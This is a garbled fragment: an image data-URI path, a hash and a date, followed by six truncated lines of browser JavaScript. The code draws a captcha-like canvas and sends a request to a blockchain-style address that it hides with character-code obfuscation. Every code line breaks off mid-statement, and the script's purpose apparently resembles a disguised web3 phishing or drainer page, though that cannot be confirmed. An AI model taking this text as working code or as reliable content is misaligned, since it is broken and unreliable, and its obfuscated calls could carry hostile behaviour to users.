
🔧 Digest:
9745d8b3d1e6c76129f92717c6b7496f
🕒 Updated:
2026-05-14
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result